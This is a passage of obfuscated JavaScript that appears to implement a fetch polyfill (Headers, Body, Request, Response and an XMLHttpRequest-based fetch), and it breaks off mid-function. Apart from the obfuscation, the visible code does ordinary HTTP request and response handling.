_0x233feb=[_0x3743b6(0x39a)+_0x3743b6(0x3e9)+_0x3743b6(0x124),_0x3743b6(0x39a)+_0x3743b6(0x381)+_0x3743b6(0x30c)+']',_0x3743b6(0x39a)+_0x3743b6(0x381)+_0x3743b6(0x4e6)+_0x3743b6(0x310)+'y]',_0x3743b6(0x39a)+_0x3743b6(0x41c)+_0x3743b6(0x2ad)+']',_0x3743b6(0x39a)+_0x3743b6(0x381)+_0x3743b6(0x32d)+'y]',_0x3743b6(0x39a)+_0x3743b6(0x4d0)+_0x3743b6(0x3d2)+']',_0x3743b6(0x39a)+_0x3743b6(0x381)+_0x3743b6(0x44d)+'y]',_0x3743b6(0x39a)+_0x3743b6(0x1b7)+_0x3743b6(0x249)+_0x3743b6(0x48b),_0x3743b6(0x39a)+_0x3743b6(0x1b7)+_0x3743b6(0x320)+_0x3743b6(0x48b)],_0x551520=ArrayBuffer[_0x3743b6(0x3f1)]||function(_0x46bc11){var _0x2b88e2=_0x3743b6;return _0x46bc11&&_0x233feb[_0x2b88e2(0x28a)+'f'](Object[_0x2b88e2(0x153)+_0x2b88e2(0x160)][_0x2b88e2(0x3fa)+'ng'][_0x2b88e2(0x31f)](_0x46bc11))>-0x1;};function _0x2e06a5(_0x589d5e){var _0x348272=_0x3743b6;if(_0x348272(0x257)!=typeof _0x589d5e&&(_0x589d5e=String(_0x589d5e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x348272(0x3c1)](_0x589d5e)||''===_0x589d5e)throw new TypeError(_0x348272(0x173)+_0x348272(0x3b8)+_0x348272(0x2ee)+_0x348272(0x4fa)+_0x348272(0x150)+_0x348272(0x441)+_0x348272(0x2c2)+_0x589d5e+'\x22');return _0x589d5e[_0x348272(0x4a0)+_0x348272(0x277)]();}function _0x362bf2(_0x5e1096){var _0x5145f5=_0x3743b6;return _0x5145f5(0x257)!=typeof _0x5e1096&&(_0x5e1096=String(_0x5e1096)),_0x5e1096;}function _0x4c6ed3(_0x44ee70){var _0x51fbc5=_0x3743b6,_0x4c685e={'next':function(){var _0x5308ec=a1_0x1aeb,_0x38c96e=_0x44ee70[_0x5308ec(0x22e)]();return{'done':void 0x0===_0x38c96e,'value':_0x38c96e};}};return _0x1970f4[_0x51fbc5(0x1bc)+'le']&&(_0x4c685e[Symbol[_0x51fbc5(0x248)+'or']]=function(){return _0x4c685e;}),_0x4c685e;}function _0x18a80f(_0x3bbf6e){var _0x56b49d=_0x3743b6;this[_0x56b49d(0x3b5)]={},_0x3bbf6e instanceof _0x18a80f?_0x3bbf6e[_0x56b49d(0x491)+'h'](function(_0x8019c1,_0x47cc19){var _0x2e098c=_0x56b49d;this[_0x2e098c(0x182)](_0x47cc19,_0x8019c1);},this):Array[_0x56b49d(0x18d)+'y'](_0x3bbf6e)?_0x3bbf6e[_0x56b49d(0x491)+'h'](function(_0x2c7ee4){var _0x547cf0=_0x56b49d;if(0x2!=_0x2c7ee4[_0x547cf0(0x24f)])throw new TypeError(_0x547cf0(0x444)+_0x547cf0(0x1e1)+_0x547cf0(0x4d8)+_0x547cf0(0x309)+_0x547cf0(0x15a)+_0x547cf0(0x4e0)+_0x547cf0(0x4a2)+_0x547cf0(0x3e6)+_0x547cf0(0x396)+_0x547cf0(0x2b3)+_0x547cf0(0x39d)+'d'+_0x2c7ee4[_0x547cf0(0x24f)]);this[_0x547cf0(0x182)](_0x2c7ee4[0x0],_0x2c7ee4[0x1]);},this):_0x3bbf6e&&Object[_0x56b49d(0x42f)+_0x56b49d(0x4be)+_0x56b49d(0x2af)+'s'](_0x3bbf6e)[_0x56b49d(0x491)+'h'](function(_0x2dda8b){var _0x1a0a99=_0x56b49d;this[_0x1a0a99(0x182)](_0x2dda8b,_0x3bbf6e[_0x2dda8b]);},this);}function _0xf7786b(_0x1c41a1){var _0x14954d=_0x3743b6;if(!_0x1c41a1[_0x14954d(0x4ed)+'y'])return _0x1c41a1[_0x14954d(0x289)+'ed']?Promise[_0x14954d(0x133)](new TypeError(_0x14954d(0x1cd)+_0x14954d(0x47d))):void(_0x1c41a1[_0x14954d(0x289)+'ed']=!0x0);}function _0x43db17(_0x2ac296){return new Promise(function(_0x777b67,_0x14281c){var _0x19f8a8=a1_0x1aeb;_0x2ac296[_0x19f8a8(0x4b3)]=function(){var _0xdb5ec4=_0x19f8a8;_0x777b67(_0x2ac296[_0xdb5ec4(0x4ab)]);},_0x2ac296[_0x19f8a8(0x1d6)+'r']=function(){var _0x4dcf4b=_0x19f8a8;_0x14281c(_0x2ac296[_0x4dcf4b(0x255)]);};});}function _0x2a7a96(_0x3a2ee0){var _0x4afdcd=_0x3743b6,_0x4684a6=new FileReader(),_0x1d169c=_0x43db17(_0x4684a6);return _0x4684a6[_0x4afdcd(0x1e2)+_0x4afdcd(0x22b)+_0x4afdcd(0x4ca)](_0x3a2ee0),_0x1d169c;}function _0x46b581(_0x3ea444){var _0x2c9c2b=_0x3743b6;if(_0x3ea444[_0x2c9c2b(0x280)])return _0x3ea444[_0x2c9c2b(0x280)](0x0);var _0x241e90=new Uint8Array(_0x3ea444[_0x2c9c2b(0x242)+_0x2c9c2b(0x367)]);return _0x241e90[_0x2c9c2b(0x2b8)](new Uint8Array(_0x3ea444)),_0x241e90[_0x2c9c2b(0x4ae)];}function _0x646f7d(){var _0x2efc6d=_0x3743b6;return this[_0x2efc6d(0x289)+'ed']=!0x1,this[_0x2efc6d(0x47e)+_0x2efc6d(0x2a8)]=function(_0x9c64aa){var _0x2b292d=_0x2efc6d,_0x250d15;this[_0x2b292d(0x289)+'ed']=this[_0x2b292d(0x289)+'ed'],this[_0x2b292d(0x1bf)+_0x2b292d(0x457)]=_0x9c64aa,_0x9c64aa?_0x2b292d(0x257)==typeof _0x9c64aa?this[_0x2b292d(0x41f)+_0x2b292d(0x3c8)]=_0x9c64aa:_0x1970f4[_0x2b292d(0x28b)]&&Blob[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x43b)+_0x2b292d(0x4f1)+'f'](_0x9c64aa)?this[_0x2b292d(0x189)+_0x2b292d(0x299)]=_0x9c64aa:_0x1970f4[_0x2b292d(0x31d)+'ta']&&FormData[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x43b)+_0x2b292d(0x4f1)+'f'](_0x9c64aa)?this[_0x2b292d(0x1f0)+_0x2b292d(0x155)+'a']=_0x9c64aa:_0x1970f4[_0x2b292d(0x18c)+_0x2b292d(0x191)]&&URLSearchParams[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x43b)+_0x2b292d(0x4f1)+'f'](_0x9c64aa)?this[_0x2b292d(0x41f)+_0x2b292d(0x3c8)]=_0x9c64aa[_0x2b292d(0x3fa)+'ng']():_0x1970f4[_0x2b292d(0x134)+_0x2b292d(0x4ca)]&&_0x1970f4[_0x2b292d(0x28b)]&&((_0x250d15=_0x9c64aa)&&DataView[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x43b)+_0x2b292d(0x4f1)+'f'](_0x250d15))?(this[_0x2b292d(0x1d5)+_0x2b292d(0x2a6)+_0x2b292d(0x13c)]=_0x46b581(_0x9c64aa[_0x2b292d(0x4ae)]),this[_0x2b292d(0x1bf)+_0x2b292d(0x457)]=new Blob([this[_0x2b292d(0x1d5)+_0x2b292d(0x2a6)+_0x2b292d(0x13c)]])):_0x1970f4[_0x2b292d(0x134)+_0x2b292d(0x4ca)]&&(ArrayBuffer[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x43b)+_0x2b292d(0x4f1)+'f'](_0x9c64aa)||_0x551520(_0x9c64aa))?this[_0x2b292d(0x1d5)+_0x2b292d(0x2a6)+_0x2b292d(0x13c)]=_0x46b581(_0x9c64aa):this[_0x2b292d(0x41f)+_0x2b292d(0x3c8)]=_0x9c64aa=Object[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x3fa)+'ng'][_0x2b292d(0x31f)](_0x9c64aa):(this[_0x2b292d(0x4ed)+'y']=!0x0,this[_0x2b292d(0x41f)+_0x2b292d(0x3c8)]=''),this[_0x2b292d(0x400)+'s'][_0x2b292d(0x2a9)](_0x2b292d(0x366)+_0x2b292d(0x245))||(_0x2b292d(0x257)==typeof _0x9c64aa?this[_0x2b292d(0x400)+'s'][_0x2b292d(0x2b8)](_0x2b292d(0x366)+_0x2b292d(0x245),_0x2b292d(0x130)+_0x2b292d(0x32b)+_0x2b292d(0x43d)+_0x2b292d(0x2c6)):this[_0x2b292d(0x189)+_0x2b292d(0x299)]&&this[_0x2b292d(0x189)+_0x2b292d(0x299)][_0x2b292d(0x34b)]?this[_0x2b292d(0x400)+'s'][_0x2b292d(0x2b8)](_0x2b292d(0x366)+_0x2b292d(0x245),this[_0x2b292d(0x189)+_0x2b292d(0x299)][_0x2b292d(0x34b)]):_0x1970f4[_0x2b292d(0x18c)+_0x2b292d(0x191)]&&URLSearchParams[_0x2b292d(0x153)+_0x2b292d(0x160)][_0x2b292d(0x43b)+_0x2b292d(0x4f1)+'f'](_0x9c64aa)&&this[_0x2b292d(0x400)+'s'][_0x2b292d(0x2b8)](_0x2b292d(0x366)+_0x2b292d(0x245),_0x2b292d(0x317)+_0x2b292d(0x3be)+_0x2b292d(0x291)+_0x2b292d(0x4aa)+_0x2b292d(0x407)+_0x2b292d(0x3cb)+_0x2b292d(0x3b2)+_0x2b292d(0x217)));},_0x1970f4[_0x2efc6d(0x28b)]&&(this[_0x2efc6d(0x28b)]=function(){var _0x303d32=_0x2efc6d,_0x1cc450=_0xf7786b(this);if(_0x1cc450)return _0x1cc450;if(this[_0x303d32(0x189)+_0x303d32(0x299)])return Promise[_0x303d32(0x4ee)+'e'](this[_0x303d32(0x189)+_0x303d32(0x299)]);if(this[_0x303d32(0x1d5)+_0x303d32(0x2a6)+_0x303d32(0x13c)])return Promise[_0x303d32(0x4ee)+'e'](new Blob([this[_0x303d32(0x1d5)+_0x303d32(0x2a6)+_0x303d32(0x13c)]]));if(this[_0x303d32(0x1f0)+_0x303d32(0x155)+'a'])throw new Error(_0x303d32(0x2d3)+_0x303d32(0x1fb)+_0x303d32(0x4d9)+_0x303d32(0x485)+_0x303d32(0x22d)+_0x303d32(0x3ca));return Promise[_0x303d32(0x4ee)+'e'](new Blob([this[_0x303d32(0x41f)+_0x303d32(0x3c8)]]));}),this[_0x2efc6d(0x134)+_0x2efc6d(0x4ca)]=function(){var _0x102f21=_0x2efc6d;if(this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)]){var _0x312f6c=_0xf7786b(this);return _0x312f6c||(ArrayBuffer[_0x102f21(0x3f1)](this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)])?Promise[_0x102f21(0x4ee)+'e'](this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)][_0x102f21(0x4ae)][_0x102f21(0x280)](this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)][_0x102f21(0x19d)+_0x102f21(0x1be)],this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)][_0x102f21(0x19d)+_0x102f21(0x1be)]+this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)][_0x102f21(0x242)+_0x102f21(0x367)])):Promise[_0x102f21(0x4ee)+'e'](this[_0x102f21(0x1d5)+_0x102f21(0x2a6)+_0x102f21(0x13c)]));}if(_0x1970f4[_0x102f21(0x28b)])return this[_0x102f21(0x28b)]()[_0x102f21(0x200)](_0x2a7a96);throw new Error(_0x102f21(0x2d3)+_0x102f21(0x1fb)+_0x102f21(0x499)+_0x102f21(0x22b)+_0x102f21(0x4ca));},this[_0x2efc6d(0x27f)]=function(){var _0xe6ba10=_0x2efc6d,_0x3315af,_0x58b754,_0x19af12,_0x72393d,_0xc87484,_0x580fd6=_0xf7786b(this);if(_0x580fd6)return _0x580fd6;if(this[_0xe6ba10(0x189)+_0xe6ba10(0x299)])return _0x3315af=this[_0xe6ba10(0x189)+_0xe6ba10(0x299)],_0x58b754=new FileReader(),_0x19af12=_0x43db17(_0x58b754),_0x72393d=/charset=([A-Za-z0-9_-]+)/[_0xe6ba10(0x4a6)](_0x3315af[_0xe6ba10(0x34b)]),_0xc87484=_0x72393d?_0x72393d[0x1]:_0xe6ba10(0x1c1),_0x58b754[_0xe6ba10(0x1e2)+_0xe6ba10(0x451)](_0x3315af,_0xc87484),_0x19af12;if(this[_0xe6ba10(0x1d5)+_0xe6ba10(0x2a6)+_0xe6ba10(0x13c)])return Promise[_0xe6ba10(0x4ee)+'e'](function(_0x4efdef){var _0xf410d2=_0xe6ba10;for(var _0x2c344=new Uint8Array(_0x4efdef),_0x145bcc=new Array(_0x2c344[_0xf410d2(0x24f)]),_0x33ee43=0x0;_0x33ee43<_0x2c344[_0xf410d2(0x24f)];_0x33ee43++)_0x145bcc[_0x33ee43]=String[_0xf410d2(0x172)+_0xf410d2(0x253)](_0x2c344[_0x33ee43]);return _0x145bcc[_0xf410d2(0x3aa)]('');}(this[_0xe6ba10(0x1d5)+_0xe6ba10(0x2a6)+_0xe6ba10(0x13c)]));if(this[_0xe6ba10(0x1f0)+_0xe6ba10(0x155)+'a'])throw new Error(_0xe6ba10(0x2d3)+_0xe6ba10(0x1fb)+_0xe6ba10(0x4d9)+_0xe6ba10(0x485)+_0xe6ba10(0x22d)+_0xe6ba10(0x33c));return Promise[_0xe6ba10(0x4ee)+'e'](this[_0xe6ba10(0x41f)+_0xe6ba10(0x3c8)]);},_0x1970f4[_0x2efc6d(0x31d)+'ta']&&(this[_0x2efc6d(0x31d)+'ta']=function(){var _0x52b248=_0x2efc6d;return this[_0x52b248(0x27f)]()[_0x52b248(0x200)](_0x3b7c86);}),this[_0x2efc6d(0x49a)]=function(){var _0x13503c=_0x2efc6d;return this[_0x13503c(0x27f)]()[_0x13503c(0x200)](JSON[_0x13503c(0x2cf)]);},this;}_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x182)]=function(_0x5467fc,_0x543aaa){var _0x1320e1=_0x3743b6;_0x5467fc=_0x2e06a5(_0x5467fc),_0x543aaa=_0x362bf2(_0x543aaa);var _0x7cf76e=this[_0x1320e1(0x3b5)][_0x5467fc];this[_0x1320e1(0x3b5)][_0x5467fc]=_0x7cf76e?_0x7cf76e+',\x20'+_0x543aaa:_0x543aaa;},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x20e)]=function(_0x4b1310){var _0x1ae46d=_0x3743b6;delete this[_0x1ae46d(0x3b5)][_0x2e06a5(_0x4b1310)];},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x2a9)]=function(_0x3b8a72){var _0x534880=_0x3743b6;return _0x3b8a72=_0x2e06a5(_0x3b8a72),this[_0x534880(0x3ee)](_0x3b8a72)?this[_0x534880(0x3b5)][_0x3b8a72]:null;},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x3ee)]=function(_0x35a49e){var _0x276e93=_0x3743b6;return this[_0x276e93(0x3b5)][_0x276e93(0x1d2)+_0x276e93(0x4be)+'ty'](_0x2e06a5(_0x35a49e));},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x2b8)]=function(_0x491ae1,_0xdcb3e){var _0x5d2639=_0x3743b6;this[_0x5d2639(0x3b5)][_0x2e06a5(_0x491ae1)]=_0x362bf2(_0xdcb3e);},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x491)+'h']=function(_0x5ef239,_0x456af7){var _0x581267=_0x3743b6;for(var _0x5bd23b in this[_0x581267(0x3b5)])this[_0x581267(0x3b5)][_0x581267(0x1d2)+_0x581267(0x4be)+'ty'](_0x5bd23b)&&_0x5ef239[_0x581267(0x31f)](_0x456af7,this[_0x581267(0x3b5)][_0x5bd23b],_0x5bd23b,this);},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x29e)]=function(){var _0x3a0622=_0x3743b6,_0x5bf3b8=[];return this[_0x3a0622(0x491)+'h'](function(_0x5bffd7,_0x67b976){var _0x48a5fb=_0x3a0622;_0x5bf3b8[_0x48a5fb(0x4cd)](_0x67b976);}),_0x4c6ed3(_0x5bf3b8);},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x238)]=function(){var _0x272a5c=_0x3743b6,_0x9e39c2=[];return this[_0x272a5c(0x491)+'h'](function(_0x4b0e72){var _0x296405=_0x272a5c;_0x9e39c2[_0x296405(0x4cd)](_0x4b0e72);}),_0x4c6ed3(_0x9e39c2);},_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x37f)+'s']=function(){var _0x5356b5=_0x3743b6,_0x562e56=[];return this[_0x5356b5(0x491)+'h'](function(_0x27d8dc,_0x3aacd7){var _0x16e36a=_0x5356b5;_0x562e56[_0x16e36a(0x4cd)]([_0x3aacd7,_0x27d8dc]);}),_0x4c6ed3(_0x562e56);},_0x1970f4[_0x3743b6(0x1bc)+'le']&&(_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][Symbol[_0x3743b6(0x248)+'or']]=_0x18a80f[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x37f)+'s']);var _0x1266cb=[_0x3743b6(0x194)+'T',_0x3743b6(0x1e5),_0x3743b6(0x3c3),_0x3743b6(0x1cf),_0x3743b6(0x282)+'S',_0x3743b6(0x2bf),_0x3743b6(0x3ad),_0x3743b6(0x21c),_0x3743b6(0x409)];function _0x558317(_0x3e1eb2,_0x51cdc0){var _0x3f8a71=_0x3743b6;if(!(this instanceof _0x558317))throw new TypeError(_0x3f8a71(0x2c4)+_0x3f8a71(0x260)+_0x3f8a71(0x35a)+_0x3f8a71(0x2ef)+_0x3f8a71(0x243)+_0x3f8a71(0x33f)+_0x3f8a71(0x36e)+_0x3f8a71(0x19b)+_0x3f8a71(0x324)+_0x3f8a71(0x278)+_0x3f8a71(0x126)+_0x3f8a71(0x478)+_0x3f8a71(0x2d0)+_0x3f8a71(0x236)+_0x3f8a71(0x201));var _0xce071b,_0x550637,_0x48030e=(_0x51cdc0=_0x51cdc0||{})[_0x3f8a71(0x374)];if(_0x3e1eb2 instanceof _0x558317){if(_0x3e1eb2[_0x3f8a71(0x289)+'ed'])throw new TypeError(_0x3f8a71(0x1cd)+_0x3f8a71(0x47d));this[_0x3f8a71(0x30d)]=_0x3e1eb2[_0x3f8a71(0x30d)],this[_0x3f8a71(0x4da)+_0x3f8a71(0x318)]=_0x3e1eb2[_0x3f8a71(0x4da)+_0x3f8a71(0x318)],_0x51cdc0[_0x3f8a71(0x400)+'s']||(this[_0x3f8a71(0x400)+'s']=new _0x18a80f(_0x3e1eb2[_0x3f8a71(0x400)+'s'])),this[_0x3f8a71(0x258)]=_0x3e1eb2[_0x3f8a71(0x258)],this[_0x3f8a71(0x23c)]=_0x3e1eb2[_0x3f8a71(0x23c)],this[_0x3f8a71(0x314)]=_0x3e1eb2[_0x3f8a71(0x314)],_0x48030e||null==_0x3e1eb2[_0x3f8a71(0x1bf)+_0x3f8a71(0x457)]||(_0x48030e=_0x3e1eb2[_0x3f8a71(0x1bf)+_0x3f8a71(0x457)],_0x3e1eb2[_0x3f8a71(0x289)+'ed']=!0x0);}else this[_0x3f8a71(0x30d)]=String(_0x3e1eb2);if(this[_0x3f8a71(0x4da)+_0x3f8a71(0x318)]=_0x51cdc0[_0x3f8a71(0x4da)+_0x3f8a71(0x318)]||this[_0x3f8a71(0x4da)+_0x3f8a71(0x318)]||_0x3f8a71(0x43f)+_0x3f8a71(0x1af),!_0x51cdc0[_0x3f8a71(0x400)+'s']&&this[_0x3f8a71(0x400)+'s']||(this[_0x3f8a71(0x400)+'s']=new _0x18a80f(_0x51cdc0[_0x3f8a71(0x400)+'s'])),this[_0x3f8a71(0x258)]=(_0xce071b=_0x51cdc0[_0x3f8a71(0x258)]||this[_0x3f8a71(0x258)]||_0x3f8a71(0x3c3),_0x550637=_0xce071b[_0x3f8a71(0x2ca)+_0x3f8a71(0x277)](),_0x1266cb[_0x3f8a71(0x28a)+'f'](_0x550637)>-0x1?_0x550637:_0xce071b),this[_0x3f8a71(0x23c)]=_0x51cdc0[_0x3f8a71(0x23c)]||this[_0x3f8a71(0x23c)]||null,this[_0x3f8a71(0x314)]=_0x51cdc0[_0x3f8a71(0x314)]||this[_0x3f8a71(0x314)]||(function(){var _0x1f8be3=_0x3f8a71;if(_0x1f8be3(0x408)+_0x1f8be3(0x41a)+_0x1f8be3(0x45c)in _0x523c0a)return new AbortController()[_0x1f8be3(0x314)];}()),this[_0x3f8a71(0x3fd)+'er']=null,(_0x3f8a71(0x3c3)===this[_0x3f8a71(0x258)]||_0x3f8a71(0x1cf)===this[_0x3f8a71(0x258)])&&_0x48030e)throw new TypeError(_0x3f8a71(0x498)+_0x3f8a71(0x45e)+_0x3f8a71(0x35f)+_0x3f8a71(0x3f0)+_0x3f8a71(0x293)+_0x3f8a71(0x350)+_0x3f8a71(0x390));if(this[_0x3f8a71(0x47e)+_0x3f8a71(0x2a8)](_0x48030e),!(_0x3f8a71(0x3c3)!==this[_0x3f8a71(0x258)]&&_0x3f8a71(0x1cf)!==this[_0x3f8a71(0x258)]||_0x3f8a71(0x458)+'re'!==_0x51cdc0[_0x3f8a71(0x171)]&&_0x3f8a71(0x1e8)+'he'!==_0x51cdc0[_0x3f8a71(0x171)])){var _0xe3c5bd=/([?&])_=[^&]*/;if(_0xe3c5bd[_0x3f8a71(0x3c1)](this[_0x3f8a71(0x30d)]))this[_0x3f8a71(0x30d)]=this[_0x3f8a71(0x30d)][_0x3f8a71(0x438)+'e'](_0xe3c5bd,_0x3f8a71(0x14d)+new Date()[_0x3f8a71(0x12b)+'e']());else this[_0x3f8a71(0x30d)]+=(/\?/[_0x3f8a71(0x3c1)](this[_0x3f8a71(0x30d)])?'&':'?')+'_='+new Date()[_0x3f8a71(0x12b)+'e']();}}function _0x3b7c86(_0x1f453b){var _0x1d3c37=_0x3743b6,_0x23e880=new FormData();return _0x1f453b[_0x1d3c37(0x20c)]()[_0x1d3c37(0x1ff)]('&')[_0x1d3c37(0x491)+'h'](function(_0x1dd48a){var _0x7ada6b=_0x1d3c37;if(_0x1dd48a){var _0x554238=_0x1dd48a[_0x7ada6b(0x1ff)]('='),_0xc81a6d=_0x554238[_0x7ada6b(0x22e)]()[_0x7ada6b(0x438)+'e'](/\+/g,'\x20'),_0x5c9762=_0x554238[_0x7ada6b(0x3aa)]('=')[_0x7ada6b(0x438)+'e'](/\+/g,'\x20');_0x23e880[_0x7ada6b(0x182)](decodeURIComponent(_0xc81a6d),decodeURIComponent(_0x5c9762));}}),_0x23e880;}function _0x5942d8(_0x492a98,_0x341374){var _0x3459f7=_0x3743b6;if(!(this instanceof _0x5942d8))throw new TypeError(_0x3459f7(0x2c4)+_0x3459f7(0x260)+_0x3459f7(0x35a)+_0x3459f7(0x2ef)+_0x3459f7(0x243)+_0x3459f7(0x33f)+_0x3459f7(0x36e)+_0x3459f7(0x19b)+_0x3459f7(0x324)+_0x3459f7(0x278)+_0x3459f7(0x126)+_0x3459f7(0x478)+_0x3459f7(0x2d0)+_0x3459f7(0x236)+_0x3459f7(0x201));if(_0x341374||(_0x341374={}),this[_0x3459f7(0x34b)]=_0x3459f7(0x2bc)+'t',this[_0x3459f7(0x33a)]=void 0x0===_0x341374[_0x3459f7(0x33a)]?0xc8:_0x341374[_0x3459f7(0x33a)],this[_0x3459f7(0x33a)]<0xc8||this[_0x3459f7(0x33a)]>0x257)throw new RangeError(_0x3459f7(0x3e8)+_0x3459f7(0x481)+_0x3459f7(0x2a4)+_0x3459f7(0x26c)+_0x3459f7(0x3a3)+_0x3459f7(0x169)+_0x3459f7(0x33a)+_0x3459f7(0x214)+_0x3459f7(0x47a)+_0x3459f7(0x141)+_0x3459f7(0x346)+_0x3459f7(0x4ad)+_0x3459f7(0x1dd)+_0x3459f7(0x484)+_0x3459f7(0x428));this['ok']=this[_0x3459f7(0x33a)]>=0xc8&&this[_0x3459f7(0x33a)]<0x12c,this[_0x3459f7(0x33a)+_0x3459f7(0x451)]=void 0x0===_0x341374[_0x3459f7(0x33a)+_0x3459f7(0x451)]?'':''+_0x341374[_0x3459f7(0x33a)+_0x3459f7(0x451)],this[_0x3459f7(0x400)+'s']=new _0x18a80f(_0x341374[_0x3459f7(0x400)+'s']),this[_0x3459f7(0x30d)]=_0x341374[_0x3459f7(0x30d)]||'',this[_0x3459f7(0x47e)+_0x3459f7(0x2a8)](_0x492a98);}_0x558317[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x1d1)]=function(){var _0x1a922f=_0x3743b6;return new _0x558317(this,{'body':this[_0x1a922f(0x1bf)+_0x1a922f(0x457)]});},_0x646f7d[_0x3743b6(0x31f)](_0x558317[_0x3743b6(0x153)+_0x3743b6(0x160)]),_0x646f7d[_0x3743b6(0x31f)](_0x5942d8[_0x3743b6(0x153)+_0x3743b6(0x160)]),_0x5942d8[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x1d1)]=function(){var _0x5e4c91=_0x3743b6;return new _0x5942d8(this[_0x5e4c91(0x1bf)+_0x5e4c91(0x457)],{'status':this[_0x5e4c91(0x33a)],'statusText':this[_0x5e4c91(0x33a)+_0x5e4c91(0x451)],'headers':new _0x18a80f(this[_0x5e4c91(0x400)+'s']),'url':this[_0x5e4c91(0x30d)]});},_0x5942d8[_0x3743b6(0x255)]=function(){var _0x4f80ab=_0x3743b6,_0x57bb92=new _0x5942d8(null,{'status':0xc8,'statusText':''});return _0x57bb92['ok']=!0x1,_0x57bb92[_0x4f80ab(0x33a)]=0x0,_0x57bb92[_0x4f80ab(0x34b)]=_0x4f80ab(0x255),_0x57bb92;};var _0x1289a6=[0x12d,0x12e,0x12f,0x133,0x134];_0x5942d8[_0x3743b6(0x3f8)+'ct']=function(_0x363be8,_0x2cddbd){var _0x5e091e=_0x3743b6;if(-0x1===_0x1289a6[_0x5e091e(0x28a)+'f'](_0x2cddbd))throw new RangeError(_0x5e091e(0x173)+_0x5e091e(0x447)+_0x5e091e(0x1ca)+'e');return new _0x5942d8(null,{'status':_0x2cddbd,'headers':{'location':_0x363be8}});};var _0x5d77d7=_0x523c0a[_0x3743b6(0x21b)+_0x3743b6(0x276)];try{new _0x5d77d7();}catch(_0x3bf5dd){(_0x5d77d7=function(_0x586fc2,_0x4eed8f){var _0x5451a1=_0x3743b6;this[_0x5451a1(0x1b8)+'e']=_0x586fc2,this[_0x5451a1(0x2cc)]=_0x4eed8f;var _0x2d7708=Error(_0x586fc2);this[_0x5451a1(0x220)]=_0x2d7708[_0x5451a1(0x220)];})[_0x3743b6(0x153)+_0x3743b6(0x160)]=Object[_0x3743b6(0x3de)](Error[_0x3743b6(0x153)+_0x3743b6(0x160)]),_0x5d77d7[_0x3743b6(0x153)+_0x3743b6(0x160)][_0x3743b6(0x20b)+_0x3743b6(0x218)]=_0x5d77d7;}function _0x5c5d99(_0x33d25d,_0x56f8f4){return new Promise(function(_0x36f4b4,_0x497ab0){var _0x417905=a1_0x1aeb,_0x8c0b77=new _0x558317(_0x33d25d,_0x56f8f4);if(_0x8c0b77[_0x417905(0x314)]&&_0x8c0b77[_0x417905(0x314)][_0x417905(0x490)+'d'])return _0x497ab0(new _0x5d77d7(_0x417905(0x13b)+'d',_0x417905(0x47f)+_0x417905(0x3fc)));var _0x2074e5=new XMLHttpRequest();function _0x3544c9(){var _0x33bee7=_0x417905;_0x2074e5[_0x33bee7(0x2ed)]();}if(_0x2074e5[_0x417905(0x4b3)]=function(){var _0x2e0e42=_0x417905,_0x3d1190,_0x417c0d,_0x130ead={'statusText':_0x2074e5[_0x2e0e42(0x33a)+_0x2e0e42(0x451)],'headers':(_0x3d1190=_0x2074e5[_0x2e0e42(0x156)+_0x2e0e42(0x1e3)+_0x2e0e42(0x1f9)+_0x2e0e42(0x3db)]()||'',_0x417c0d=new _0x18a80f(),_0x3d1190[_0x2e0e42(0x438)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x2e0e42(0x1ff)]('\x0d')[_0x2e0e42(0x3b5)](function(_0x1dd361){var _0x46bbb5=_0x2e0e42;return 0x0===_0x1dd361[_0x46bbb5(0x28a)+'f']('\x0a')?_0x1dd361[_0x46bbb5(0x29c)](0x1,_0x1dd361[_0x46bbb5(0x24f)]):_0x1dd361;})[_0x2e0e42(0x491)+'h'](function(_0x107ffb){var _0x1459a9=_0x2e0e42,_0x53214a=_0x107ffb[_0x1459a9(0x1ff)](':'),_0x1c642f=_0x53214a[_0x1459a9(0x22e)]()[_0x1459a9(0x20c)]();if(_0x1c642f){var 